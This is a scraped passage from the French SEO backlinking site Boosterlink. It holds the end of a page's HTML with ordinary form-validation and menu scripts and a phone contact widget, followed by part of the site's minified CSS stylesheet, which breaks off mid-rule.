document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1'));
}

document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3'));
}
//]]>
</script>
</form>


    <!-- Widget bas de page (téléphone) -->
      <a class="widget-bottom-contact hidden-xs" onclick="goToContact();">
            <img src="https://www.boosterlink.fr/ressources/images/fondateur-boosterlink-outil-netlinking.png?v=1.00" width="30" alt="Jérôme, fondateur de l'outil de netlinking Boosterlink"/>&nbsp;&nbsp;<span class="glyphicon glyphicon-earphone"></span>&nbsp;<strong>09 72 15 30 71</strong></a>
  
    <!-- Widget bas de page -->
    
          <!--
          <a class="widget-bottom-contact hidden-xs" onclick="goToInscription();">
          <span class="glyphicon glyphicon-arrow-right"></span>&nbsp;&nbsp;Démarrer le backlinking</a>-->
    


    <!-- bottom telephone mobile -->
    <a class="widget-bottom-telephone-version-mobile visible-xs" onclick="tel:0972153071">
        <div class="numero-telephone">
           <img src="https://www.boosterlink.fr/ressources/images/fondateur-boosterlink-outil-netlinking.png?v=1.00" width="30" alt="Jérôme, fondateur de l'outil de netlinking Boosterlink"/>&nbsp;&nbsp;<span class="glyphicon glyphicon-earphone"></span>&nbsp;09 72 15 30 71
        </div>
    </a>




<!-- menu stick -->
     <script>
           var self = this;
           var headhesive = new Headhesive('.menu', {
               offset: 300,
               classes: {
                   clone: 'menu--clone',
                   stick: 'menu--stick',
                   unstick: 'menu--unstick'
               }
           });
    </script>


    <script>
    $(document).ready(function () {
        //script scroll ancre
	    $('.js-scrollTo').on('click', function() { // Au clic sur un élément
		    var page = $(this).attr('href'); // Page cible
		    var speed = 750; // Durée de l'animation (en ms)
		    $('html, body').animate( { scrollTop: $(page).offset().top }, speed ); // Go
		    return false;
	    });
    });
</script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.boosterlink.fr/ressources/css/main.min.css?version=50
body_size: 12980
content:
body{background-color:#fff;font-size:15px;font-weight:400;line-height:22px;font-family:'Lato',sans-serif}h1{font-family:'Lato',sans-serif;font-weight:bold;font-size:19px}h2{font-size:16px;font-weight:bold;color:#333;text-align:center;text-transform:none;font-family:'Lato',sans-serif;font-weight:800}.container-full-screen{padding:0 50px}.a{color:#48afca}.row{padding:0;margin:0}form{padding:0;margin:0}.container{padding:0}.top-menu{background-color:#fff;font-size:14px;border-bottom:1px solid #f0f0f0;color:#888;padding:5px 0}.top-menu .menu-item{margin:0 5px}.top-menu .col-droite{text-align:right}.top-menu a{color:#888}.top-menu a:hover{color:#36bdd0}.top-menu .slogan-haut-gauche a{color:#666}.top-menu .slogan-haut-gauche a:hover{color:#36bdd0}@media(max-width:1200px){.top-menu{font-size:13px}}@media(max-width:768px){.top-menu{font-size:13px}.top-menu .col-droite{text-align:center}.top-menu .col-gauche{text-align:center;display:none}.top-menu .menu-item-telephone{display:block}}.header-mobile-devis a{background-color:#ffba32;display:block;text-align:center;color:#fff;padding:12px 0;text-transform:none;text-decoration:none;font-size:16px;font-weight:bold}.header-mobile-devis-tel{background-color:#000;display:block;text-align:center;color:#a0a0a0;padding:12px 0;text-transform:uppercase;text-decoration:none;font-size:15px;font-weight:normal}.logo-mobile{padding:15px 0;background-color:#00b3b9}.logo-mobile img{width:250px}.navbar-default{background-color:#fff;margin:0;padding:0;border-radius:0}.navbar-default{border:0;margin:0}.navbar-default .navbar-brand{padding:4px 0;margin:0;color:#fff;height:70px;padding-top:13px}.navbar-default .navbar-brand img{width:250px}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#fff}.navbar .navbar-nav{display:inline-block;float:none;vertical-align:top;padding-top:15px;padding-bottom:10px}.navbar .navbar-collapse{text-align:center}.menu{border:0;padding:0;margin:0}.navbar-default .navbar-nav>li>a{color:#000;padding-left:0;padding-right:0;margin:0 14px;font-weight:bold;font-size:15px;text-transform:none}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#00b3b9;background-color:transparent;border-bottom:0 solid transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#00b3b9;background-color:transparent;border-bottom:0 solid transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#00b3b9;background-color:transparent;border-bottom:0 solid transparent}.navbar-default .navbar-nav>.dropdown>a .caret{border-top-color:#333;border-bottom-color:#333}.navbar-default .navbar-nav>.dropdown>a:hover .caret,.navbar-default .navbar-nav>.dropdown>a:focus .caret{border-top-color:#333;border-bottom-color:#333}.navbar-default .navbar-nav>.open>a .caret,.navbar-default .navbar-nav>.open>a:hover .caret,.navbar-default .navbar-nav>.open>a:focus .caret{border-top-color:#555;border-bottom-color:#0070c0}.navbar-default .navbar-nav>li>a.item-big{background-color:#48afca;border-radius:3px;padding:11px 12px;padding-bottom:12px;font-size:15px;color:#fff;margin-left:5px;margin-right:5px}.navbar-default .navbar-nav>li>a.item-big:hover{background-color:#65a1c0;color:#fff}.navbar-default .navbar-nav>li>a.item-big-inscription{background-color:#e942b5;background-color:#ffba32;background-color:#31c92a}.navbar-default .navbar-nav>li>a.item-big-inscription:hover{background-color:#eba825;background-color:#333}.navbar-default .navbar-toggle{border-color:#00b3b9}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#a0a0a0}.navbar-default .navbar-toggle .icon-bar{background-color:#00b3b9}@media(max-width:1200px){.navbar-default .navbar-brand img{width:250px}.navbar-default .navbar-nav>li>a{margin-left:10px;margin-right:10px;font-size:13px}}@media(max-width:1090px){.navbar-default .navbar-brand{padding-top:18px;padding-left:10px}.navbar-default .navbar-brand img{width:170px}.navbar-default .navbar-nav>li>a{margin-left:5px;margin-right:5px;font-size:12px}.navbar-default .navbar-nav>li>a.item-big{padding:8px 5px;font-size:13px}}@media(max-width:767px){.navbar-default .navbar-brand{padding:4px 0;margin:0;color:#fff;height:65px;padding-top:27px}.navbar-default .navbar-brand{padding-top:12px;padding-left:10px}.navbar-default .navbar-brand img{width:200px}.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#0070c0}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#0070c0}}.menu--clone{position:fixed;z-index:1010;width:100%;top:0;left:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.menu--stick{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);background:#e8e8e8;box-shadow:0 1px 1px rgba(6,8,8,0.1),0 3px 10px rgba(6,8,9,0.1);border:0}.menu--stick .navbar-brand{visibility:visible;padding-top:15px}@media(max-width:767px){.menu--stick .navbar-brand{padding-top:10px}}.dropbtn{color:#fff;padding-left:0;padding-right:0;margin:0 15px;margin-top:15px;font-size:14px;text-transform:uppercase}.dropdown{position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;background-color:#00b3b9;min-width:250px;box-shadow:0 8px 16px 0 rgba(0,0,0,0.2);z-index:1}.dropdown-content a{color:#fff;padding:12px 25px;text-decoration:none;font-size:14px;display:block;text-align:left;border-bottom:1px dashed #98e8ff}.dropdown-content a:hover{background-color:#00b5e9}.dropdown:hover .dropdown-content{display:block}.dropdown:hover .dropbtn{color:#00b3b9;cursor:pointer}.intro{padding-top:40px;padding-bottom:50px;background:linear-gradient(45deg,#419bcf,#289eb5);background:linear-gradient(45deg,#76bfe9,#07849c)}.intro-couleur2{background:linear-gradient(45deg,#a6dbe3,#33a7b9)}.intro h1,.intro .slogan1{font-size:33px;font-weight:bold;color:#fff;margin-top:60px;margin-left:10px}.intro .slogan2{font-size:19px;font-weight:normal;color:#fff;line-height:30px;margin-left:10px}.intro .schema{margin-top:40px}.intro .schema img{width:90%}.intro .bloc-inscription{font-size:19px;padding:15px 25px;background-color:#32799e;background:linear-gradient(50deg,#24a4bd,#04819a);background:linear-gradient(50deg,#4cb5d2,#3dbcde);background:linear-gradient(50deg,#f5d085,#e7a82a);border:1px solid #6ec7df;border:1px solid #f5d085;color:#fff;margin-top:0;text-align:center;border-radius:0;text-decoration:none;margin-top:40px}.intro-couleur2 .bloc-inscription{background:linear-gradient(50deg,#24a4bd,#04819a);border:1px solid #6ec7df}.intro .tags{margin-top:20px;color:#fff;font-size:23px}.intro .tags .tag{border:1px solid rgba(255,255,255,0.7);padding:4px 5px;font-size:14px;display:inline-block;color:#fff;margin-right:10px;margin-left:10px}.intro .bloc-inscription .titre{text-align:left;margin-bottom:20px;font-weight:bold;font-size:20px}.intro .bloc-inscription .form-row{margin-bottom:6px}.intro .bloc-inscription .form-col-gauche{text-align:left;font-size:15px;padding-top:6px;margin-bottom:3px}.intro .bloc-inscription .form-col-droite input.type1{color:#000;font-weight:bold;font-size:13px;padding:10px 10px;border-radius:2px;border:0;width:100%}.intro .bloc-inscription .form-col-droite{text-align:left}.intro .bloc-inscription .form-col-droite input.btn-type1{color:#fff;font-weight:bold;font-size:16px;padding:8px 10px;border-radius:2px;background-color:#1290cb;background-color:#00718e;background-color:#e49800;border:0;width:100%}.intro .bloc-inscription .form-col-droite input.btn-type1:hover{background-color:#1892b1;background-color:#333}@media(max-width:988px){.intro .tags{text-align:center}.intro h1,.intro .slogan1{text-align:center}.intro .slogan2{text-align:center}.intro .schema{margin-top:10px;text-align:center}}@media(max-width:768px){.intro{padding-top:0;padding-bottom:80px;background:linear-gradient(45deg,#07849c,#5dacd9)}.intro .tags{display:none}.intro h1,.intro .slogan1{text-align:center;line-height:35px;font-size:25px;margin-bottom:30px;margin-left:0}.intro .slogan2{text-align:center;line-height:20px;font-size:17px;margin-bottom:30px;margin-left:0}.intro .schema{margin-top:10px;text-align:center}.intro .bloc-inscription .titre{text-align:center;margin-bottom:10px;font-weight:bold;font-size:16px}.intro .bloc-inscription .form-col-gauche{text-align:center}}.accueil-slideshow{background:linear-gradient(45deg,#419bcf,#36bdd0)}.accueil-slideshow-v2{background:0;background-color:#51c4dd}.accueil-slideshow-monetiser{background:linear-gradient(45deg,#a6dbe3,#33a7b9)}.accueil-slideshow .zone-titre .h1-titre,.accueil-slideshow .zone-titre h1.h1-titre{text-align:center;color:#fff;font-size:35px;font-weight:bold;line-height:45px;margin-bottom:10px;text-decoration:none}.accueil-slideshow .zone-titre h1.h1-titre:hover{text-decoration:none}.accueil-slideshow .zone-titre .h2-titre{text-align:center;color:#fff;font-size:23px;line-height:28px;margin-bottom:50px;text-decoration:none}.accueil-slideshow .zone-titre{padding-top:100px;text-align:center;width:100%;text-decoration:none}.accueil-slideshow .masque{padding-bottom:130px}.accueil-slideshow .image img{width:70%}.accueil-slideshow .image-90 img{width:90%}.accueil-slideshow .actions{text-align:center;margin-top:40px}.accueil-slideshow .actions-legende{text-align:center;color:#fff;font-size:14px;margin-bottom:50px}.accueil-slideshow a.btn-action{font-size:20px;font-weight:bold;padding:19px 45px;display:inline-block;background:linear-gradient(45deg,#df3bb6,#c12b99);background:linear-gradient(45deg,#e942b5,#e942b5);background:linear-gradient(45deg,#31c92a,#15bf0d);text-decoration:none;color:#fff;text-transform:none;margin-top:20px;margin-bottom:10px;border-radius:4px}.accueil-slideshow a.btn-action:hover{background:linear-gradient(45deg,#df65c1,#d150af);background:linear-gradient(45deg,#333,#333);color:#fff;cursor:pointer;text-decoration:none}.accueil-slideshow-fond-bottom img{width:100%}@media(max-width:980px){.accueil-slideshow .zone-titre .h1-titre,.accueil-slideshow .zone-titre h1.h1-titre{font-size:30px}.accueil-slideshow .zone-titre .h2-titre{font-size:24px}}@media(max-width:768px){.accueil-slideshow-fond-bottom{display:none}.accueil-slideshow{height:550px}.accueil-slideshow .masque{height:550px}.accueil-slideshow-no-heigth{height:auto}.accueil-slideshow .zone-titre .h1-titre,.accueil-slideshow .zone-titre h1.h1-titre{margin-top:20px;font-size:25px;line-height:35px;margin-bottom:15px}.accueil-slideshow .zone-titre .h2-titre{margin-top:30px;font-size:18px;line-height:25px;margin-bottom:20px}.accueil-slideshow .zone-titre{padding-top:10px}.accueil-slideshow .image img{width:95%}.accueil-slideshow a.btn-action{font-size:16px;padding:10px 10px}}.accueil-zone-questions-frequentes{background-color:#fff;padding-top:60px;padding-bottom:80px;text-align:left}.accueil-zone-questions-frequentes h3.question{font-size:20px;font-weight:bold;color:#2fb1cd}.accueil-zone-questions-frequentes .reponse{margin-top:12px;margin-bottom:50px;line-height:26px}.accueil-zone-questions-frequentes .col-gauche{border-right:2px dashed #e0e0e0;padding:10px 25px;padding-bottom:40px}.accueil-zone-questions-frequentes .col-droite{padding:10px 25px}@media(max-width:768px){.accueil-zone-questions-frequentes .col-gauche{border:0;padding-bottom:0}}.accueil-zone-types-acteur{background-color:#fff;padding-top:60px;padding-bottom:80px;text-align:center}.accueil-zone-types-acteur .col-gauche{border-right:2px dashed #e0e0e0;padding-bottom:40px}.accueil-zone-types-acteur .acteur-avatar{text-align:center}.accueil-zone-types-acteur .acteur-action{margin-top:30px}.accueil-zone-types-acteur .acteur-action .acteur-action-texte{background-color:#f0f0f0;color:#000;padding:5px 10px;border-radius:2px;font-size:20px;font-weight:bold}.accueil-zone-types-acteur .acteur-type{margin-top:30px;font-size:25px;font-weight:bold;color:#2fb1cd}.accueil-zone-types-acteur .acteur-type-legende{margin-top:25px;font-size:20px;font-weight:bold;color:#2fb1cd;line-height:35px}.accueil-zone-types-acteur .acteur-details{margin-top:25px;font-size:16px;font-weight:bold;color:#727272;line-height:28px;padding:0 35px;text-align:justify}@media(max-width:1100px){.accueil-zone-types-acteur .acteur-action .acteur-action-texte{font-size:20px;font-weight:bold}.accueil-zone-types-acteur .acteur-type{font-size:20px}.accueil-zone-types-acteur .acteur-type-legende{font-size:17px}.accueil-zone-types-acteur .acteur-details{font-size:14px;line-height:22px;padding:0 10px}}@media(max-width:768px){.accueil-zone-types-acteur .col-gauche{border:0;padding-bottom:100px}}.accueil-zone-jerome{background-color:#fafafa;padding-top:100px;padding-bottom:100px;text-align:center;line-height:28px}.accueil-zone-jerome a{color:#333}.accueil-zone-jerome .col-gauche{text-align:center;margin-bottom:50px}.accueil-zone-jerome .actions{text-align:center;margin-top:50px}.accueil-zone-jerome .actions .btn-action{min-width:200px;padding:12px 20px;background:linear-gradient(45deg,#419bcf,#36bdd0);background:linear-gradient(45deg,#ffba32,#eca518);background:linear-gradient(45deg,#e942b5,#e942b5);margin:0 20px;color:#fff;font-weight:bold;font-size:19px;border-radius:0;line-height:32px;display:inline-block;text-decoration:none;border-radius:3px}.accueil-zone-jerome .actions .btn-action:hover{background:linear-gradient(45deg,#007fc9,#009db3);background:linear-gradient(45deg,#333,#333);cursor:pointer}.accueil-zone-annonceur{padding-top:100px;padding-bottom:130px}.accueil-zone-annonceur-bleu{background-color:#fff}.accueil-zone-annonceur .h1-like{text-align:center;padding:0;margin:0 15px;font-size:26px;font-weight:bold;color:#333;margin-top:20px;margin-bottom:10px;line-height:35px;text-transform:none}.accueil-zone-annonceur .h2-like{text-align:center;padding:0;margin:0 15px;font-size:17px;font-weight:normal;color:#333;line-height:27px;margin-top:10px;margin-bottom:70px;text-transform:none}.accueil-zone-annonceur .h2-like a{color:#333}.accueil-zone-annonceur .h2-illustration-legende{text-align:center;margin-bottom:40px;margin-top:-20px}.accueil-zone-annonceur-bleu .h1-like{color:#fff}.accueil-zone-annonceur h1{font-size:17px;color:#666;text-align:center;margin-bottom:100px;margin-top:30px}.accueil-zone-annonceur .item1{text-align:center;padding-bottom:20px;margin-top:70px}.accueil-zone-annonceur .item1 .image{margin-top:20px}.accueil-zone-annonceur .item1 .image img{width:140px}.accueil-zone-annonceur .item1 .image-mini{margin-bottom:30px;margin-top:60px}.accueil-zone-annonceur .item1 .image-mini img{width:50px}.accueil-zone-annonceur .item1 .stat-titre{font-size:18px;font-weight:bold;margin-top:20px;line-height:25px;color:#333;text-align:center}.accueil-zone-annonceur .item1 .stat-valeur{font-size:35px;font-weight:normal;margin-top:20px;line-height:25px;color:#419bcf;text-align:center}.accueil-zone-annonceur .item1 .stat-explications{font-size:14px;font-weight:normal;margin-top:20px;line-height:18px;color:#555;text-align:center;padding:10px 50px}.accueil-zone-annonceur .item1 .stat-explications a{color:#555}.accueil-zone-annonceur .item1 .texte1{font-size:14px;font-weight:normal;margin-top:20px;line-height:25px;color:#555;text-align:justify}.accueil-zone-annonceur .item1 .texte1 a{color:#555}.accueil-zone-annonceur-bleu .item1 .texte1{color:#fff}.accueil-zone-annonceur .item1 .titre{color:#222;font-weight:bold;font-size:17px;margin-bottom:10px}.accueil-zone-annonceur .item1 .titre a{color:#32799e}.accueil-zone-annonceur .item1 .texte2{margin-top:25px;font-size:14px;text-align:justify;display:none}.accueil-zone-annonceur .mini-actions{margin-top:15px}.accueil-zone-annonceur .mini-actions .mini-lien{color:#999;font-weight:normal;padding:8px 20px;display:inline-block;border-radius:3px;font-size:15px;text-decoration:none}.accueil-zone-annonceur .mini-actions .mini-lien:hover{background-color:#333;color:#fff}.accueil-zone-annonceur .actions{text-align:center;margin-top:100px}.accueil-zone-annonceur .text-jerome{margin-top:40px;text-align:center;line-height:30px}.accueil-zone-annonceur .text-jerome a{color:#333}.accueil-zone-annonceur .text-center{text-align:center}.accueil-zone-annonceur .actions .btn-action{min-width:200px;padding:12px 20px;background:linear-gradient(45deg,#e942b5,#e942b5);background:linear-gradient(45deg,#ffba32,#eca518);background:linear-gradient(45deg,#419bcf,#36bdd0);margin:0 20px;color:#fff;font-weight:bold;font-size:18px;border-radius:0;line-height:32px;display:inline-block;text-decoration:none;border-radius:3px}.accueil-zone-annonceur .actions .btn-action:hover{background:linear-gradient(45deg,#007fc9,#009db3);background:linear-gradient(45deg,#333,#333);cursor:pointer}@media(max-width:920px){.accueil-zone-annonceur{padding-top:50px;padding-bottom:40px;margin-bottom:30px}.accueil-zone-annonceur .h1-like{line-height:40px;margin-top:0;margin-bottom:10px}.accueil-zone-annonceur .item1 .texte1{margin-bottom:50px;margin-top:0}}@media(max-width:768px){.accueil-zone-annonceur{padding-bottom:130px}.accueil-zone-annonceur .item1 .titre{display:none}.accueil-zone-annonceur .item1 .texte1{margin-bottom:50px;margin-top:0}.accueil-zone-annonceur .item1 .image{margin-top:0}.accueil-zone-annonceur .h2-illustration-legende img{width:80%}}.accueil-categories{background:linear-gradient(45deg,#419bcf,#36bdd0);padding-top:100px;padding-bottom:100px}.accueil-categories-monetiser{background:linear-gradient(45deg,#a6dbe3,#33a7b9)}.accueil-categories .zone-titre .h1-titre{text-align:center;color:#fff;font-size:35px;font-weight:bold;line-height:45px;margin-bottom:10px}.accueil-categories .h2-like{text-align:center;padding:0;margin:0 15px;font-size:20px;font-weight:normal;color:#fff;margin-top:10px;margin-bottom:70px;line-height:30px;text-transform:none}.accueil-categories .liste{text-align:center;margin-top:50px}.accueil-categories .liste .item-cat,.accueil-categories .liste a.item-cat{display:inline-block;padding:4px 8px;border:1px solid #fff;color:#fff;margin:8px 8px;font-size:16px;border-radius:4px}.accueil-categories .liste a.item-cat:hover{background-color:#fff;color:#48afca;text-decoration:none}.accueil-categories .actions{text-align:center;margin-top:100px}.accueil-categories .actions .btn-action{min-width:200px;padding:6px 20px;background:linear-gradient(45deg,#419bcf,#36bdd0);background:linear-gradient(45deg,#ffba32,#eca518);margin:0 20px;color:#fff;font-weight:bold;font-size:17px;border-radius:0;line-height:32px;display:inline-block;border:1px solid #fff;text-decoration:none}.accueil-categories .actions .btn-action:hover{background:linear-gradient(45deg,#007fc9,#009db3);background:linear-gradient(45deg,#d9950f,#d9950f);cursor:pointer}.accueil-zone-editeur{padding-top:100px;padding-bottom:130px;background-color:#fff}.accueil-zone-editeur .h1-like{text-align:center;padding:0;margin:0 15px;font-size:26px;font-weight:bold;color:#333;margin-top:0;margin-bottom:10px;text-transform:none}.accueil-zone-editeur h2{margin-top:0;font-size:20px}.accueil-zone-editeur h3{margin-top:15px;font-size:17px;color:#666;font-weight:bold}.accueil-zone-editeur .h2-like{text-align:center;padding:0;margin:0 15px;font-size:20px;font-weight:normal;color:#333;margin-top:20px;margin-bottom:70px;line-height:35px;text-transform:none}.accueil-zone-editeur .h2-like a{color:#333}.accueil-zone-editeur .col-gauche{margin-top:50px}.accueil-zone-editeur .item-info{margin-top:20px;font-size:14px}.accueil-zone-editeur img.illustration{width:90%}.accueil-zone-editeur .texte{text-align:justify;padding:0 40px;font-size:14px;color:#555;line-height:27px}.accueil-zone-editeur .texte a{color:#555}.accueil-zone-editeur .actions{text-align:center;margin-top:100px}.accueil-zone-editeur .actions .btn-action{width:280px;padding:12px 6px;background:linear-gradient(45deg,#419bcf,#36bdd0);color:#fff;font-weight:bold;font-size:17px;border-radius:3px;line-height:32px;display:inline-block;text-decoration:none}.accueil-zone-editeur .actions .btn-action:hover{background:linear-gradient(45deg,#333,#333);cursor:pointer}.accueil-zone-editeur h2.align-left{text-align:left}.accueil-zone-editeur h3.align-left{text-align:left}@media(max-width:768px){.accueil-zone-editeur .illustration{margin-top:80px;margin-bottom:20px}.accueil-zone-editeur .item-info .texte{padding-left:30px}.accueil-zone-editeur .h1-like{margin-top:60px;font-size:22px}.accueil-zone-editeur .h2-like{margin-top:20px;font-size:16px}.accueil-zone-editeur h2.align-left{text-align:center}.accueil-zone-editeur h3.align-left{text-align:center}.accueil-zone-editeur{padding-top:20px;margin-bottom:60px}.accueil-zone-editeur .texte{padding:0 15px}}.zone-points-forts{padding-top:100px;padding-bottom:130px;background-color:#f0f0f0}.zone-points-forts .h1-like{text-align:center;padding:0;margin:0 15px;font-size:26px;font-weight:bold;color:#333;margin-top:0;margin-bottom:10px;text-transform:none}.zone-points-forts h2{margin-top:0;font-size:20px}.zone-points-forts h3{margin-top:15px;font-size:17px;color:#666;font-weight:bold}.zone-points-forts .h2-like{text-align:center;padding:0;margin:0 15px;font-size:20px;font-weight:normal;color:#333;margin-top:20px;margin-bottom:70px;line-height:35px;text-transform:none}.zone-points-forts .h2-like a{color:#333}.zone-points-forts .col-gauche{margin-top:50px}.zone-points-forts .item-info{margin-top:20px}.zone-points-forts .item-info .texte{font-size:16px}.zone-points-forts img.illustration{width:90%}.zone-points-forts .texte{text-align:justify;padding:0 40px;font-size:14px;color:#555;line-height:27px}.zone-points-forts .texte a{color:#555}.zone-points-forts .assistant{text-align:center;margin-top:100px}.zone-points-forts .assistant .legende{margin-top:20px;font-size:20px;font-style:italic}.zone-points-forts .actions{text-align:center;margin-top:60px}.zone-points-forts .actions .btn-action{width:280px;padding:12px 6px;background:linear-gradient(45deg,#419bcf,#36bdd0);color:#fff;font-weight:bold;font-size:17px;border-radius:3px;line-height:32px;display:inline-block;text-decoration:none}.zone-points-forts .actions .btn-action:hover{background:linear-gradient(45deg,#333,#333);cursor:pointer}.zone-points-forts h2.align-left{text-align:left}.zone-points-forts h3.align-left{text-align:left}@media(max-width:768px){.zone-points-forts .illustration{margin-top:80px;margin-bottom:20px}.zone-points-forts .item-info .texte{padding-left:30px}.zone-points-forts .h1-like{margin-top:60px;font-size:22px}.zone-points-forts .h2-like{margin-top:20px;font-size:16px}.zone-points-forts h2.align-left{text-align:center}.zone-points-forts h3.align-left{text-align:center}.zone-points-forts{padding-top:20px;margin-bottom:60px}.zone-points-forts .texte{padding:0 15px}}.guide-netlinking-complet{background-color:#f0f0f0;padding-bottom:50px;padding-top:40px}.guide-netlinking-complet .col-gauche{text-align:justify;font-size:17px;line-height:30px}.guide-netlinking-complet .col-gauche .box{background-color:#fff;padding:30px;padding-top:1px;border:1px solid #e0e0e0}.guide-netlinking-complet .col-gauche h2{text-align:left;font-size:30px;margin-top:90px;margin-bottom:25px}.guide-netlinking-complet .col-gauche h3{text-align:left;font-size:25px;margin-top:30px}.guide-netlinking-complet .col-gauche .sommaire-netlinking a{color:#36bdd0;font-weight:bold}.guide-netlinking-complet .statistiques{background-color:#48afca;margin-top:30px;margin-bottom:30px;padding:30px;color:#fff}.guide-netlinking-complet .statistiques .stat-titre{text-align:center;line-height:23px;height:100px}.guide-netlinking-complet .statistiques .stat-valeur{text-align:center;font-size:34px;font-weight:bold}.guide-netlinking-complet .col-droite{text-align:left;font-size:13px;line-height:20px}.guide-netlinking-complet .col-droite .box{background-color:#fff;margin-top:0;padding:20px}.guide-netlinking-complet .col-droite h2{text-align:left;font-size:20px;margin-top:30px}.guide-netlinking-complet .col-droite h3{text-align:left;font-size:17px;line-height:20px;margin-top:30px}.guide-netlinking-complet .col-droite a{color:#36bdd0;font-weight:bold}.footer3{background:linear-gradient(45deg,#419bcf,#36bdd0);background:linear-gradient(45deg,#000,#222);color:#e0e0e0;font-size:24px;text-align:center;padding:50px 0}.footer3 .col1{text-align:left}.footer3 .col2{text-align:left}.footer3 .col3{text-align:left}.footer3 .text1{font-size:17px;font-weight:normal;padding-top:30px;padding-bottom:15px;color:#fff;text-transform:none;border-bottom:2px solid #fff;margin-bottom:15px;font-weight:bold}.footer3 .text2{font-size:12px;line-height:20px;color:#d0d0d0}.footer3 a{color:#d0d0d0}.footer3 a.page{display:block;margin-bottom:5px}.footer3 .adresse-ligne{margin-bottom:10px}.footer3 .creation-site{margin-top:15px}.footer3 .rs-liste{margin-top:15px;margin-bottom:15px}.footer3 .rs-liste img{margin-right:12px}.footer3 .telephone{background-color:#777;border-radius:4px;padding:7px 12px;color:#fff;margin-top:15px;display:inline-block;font-weight:bold;font-size:18px}@media(max-width:767px){.footer3 .col1{text-align:center}.footer3 .col2{text-align:center}.footer3 .col3{text-align:center}}.connexion{font-size:13px;text-align:center;margin:0 auto;margin-bottom:0;width:600px;padding-top:70px;padding-bottom:200px}.inscription{width:850px}.inscription-fond{background:linear-gradient(45deg,#419bcf,#36bdd0)}.connexion .connexion-corps{background-color:#fff;border:0 solid #e0e0e0;padding:30px;border-radius:5px}.connexion h1{font-size:25px;color:#333;margin-bottom:10px;margin-top:60px}.connexion .form-bloc{padding:20px 20px;background-color:#fff;border:1px solid #e0e0e0}.connexion h2{text-transform:none;margin-bottom:30px}.connexion .text1{margin-top:10px;margin-bottom:15px;padding-left:20px;padding-right:20px}.inscription .text1{text-align:left}.connexion .lien-secondaire{margin-top:40px;margin-bottom:40px;font-weight:normal}.connexion .lien-secondaire a{color:#555;font-size:13px;font-weight:normal}.connexion .input-form{margin-bottom:4px}@media(max-width:1000px){.inscription{width:80%}}@media(max-width:768px){.connexion{width:96%;padding-top:10px;padding-bottom:20px}.connexion .connexion-corps{padding:18px}.inscription-fond{background:0}}.inscription-v2{border-top:1px solid #f0f0f0;background:linear-gradient(#f8f8f8,#fff);padding-bottom:250px;padding-top:50px}.inscription-v2 .col-gauche .box{padding:30px;border-radius:5px}.inscription-v2 .col-gauche .box h2{font-size:23px;color:#333;margin-bottom:20px;margin-top:20px;text-align:left}.inscription-v2 .col-gauche .box .texte1{font-size:16px;color:#333;margin-bottom:10px;margin-top:10px;text-align:left}.inscription-v2 .col-gauche .box .stats{margin-top:50px}.inscription-v2 .col-gauche .box .stats .stat-item{font-size:22px;margin-bottom:20px}.inscription-v2 .col-gauche .box .stats .stat-item-small{font-size:18px;font-weight:bold}.inscription-v2 .col-gauche .box .stats .stat-item .valeur{color:#419bcf;font-weight:bold}.inscription-v2 .col-gauche .box .assistance{margin-top:50px;border-top:1px solid #f0f0f0;padding-top:30px;font-size:14px;line-height:19px}.inscription-v2 .col-gauche .box .assistance img{width:60px;float:left;margin:0 15px 0 0}.inscription-v2 .col-droite{border-left:1px solid #e0e0e0;padding-left:30px}.inscription-v2 .col-droite .box{padding:30px;border-radius:5px}.inscription-v2 .col-droite .box h2{font-size:28px;color:#333;margin-bottom:20px;margin-top:20px;text-align:left}.inscription-v2 .col-droite .box .texte1{display:none;font-size:15px;color:#333;margin-bottom:10px;margin-top:10px;text-align:left}.inscription-v2 .col-droite .box .texte2{font-size:15px;color:#31c92a;margin-bottom:10px;margin-top:10px;text-align:left}.inscription-v2 .col-droite .box .lien-secondaire{font-size:12px;margin-top:25px;margin-bottom:10px;font-weight:normal;color:#888}.inscription-v2 .col-droite .box .lien-secondaire a{color:#888;font-size:12px;font-weight:normal}@media(max-width:1150px){.inscription-v2 .col-gauche .box .stats .stat-item{font-size:18px;margin-bottom:10px}}@media(max-width:990px){.inscription-v2 .col-droite{border-left:0 solid #e0e0e0;padding-left:0}.inscription-v2 .col-droite .box{padding:10px}.inscription-v2 .col-droite .box h2{text-align:center}.inscription-v2 .col-droite .box .texte2{text-align:center}}.formulaire .text1{font-size:14px;color:#000}.formulaire .text2{font-size:14px;color:#31c92a}.formulaire .ligne{margin-bottom:8px}.formulaire .ligne-margin-bottom-0{margin-bottom:0}.formulaire .ligne-margin-bottom-5px{margin-bottom:5px}.formulaire .champ-padding-top-supp{margin-top:12px}.formulaire input.type1{height:38px;width:250px;padding:6px 12px;background-color:#fff;border:1px solid #cacaca;color:#6eb9cd;font-weight:bold;font-size:14px}.formulaire .warning{color:orange}.formulaire select.type1{height:38px;padding:6px 12px;background-color:#fff;color:#6eb9cd;font-weight:bold;font-size:14px}.formulaire select.type1-100p{width:100%;padding:10px 12px;background-color:#fafafa;border:1px solid #e0e0e0;color:#419bcf;font-weight:bold;font-size:15px;border-radius:3px}.formulaire select.type1-100p-right{height:38px;width:100%;padding:6px 12px;background-color:#efefef;border:1px solid 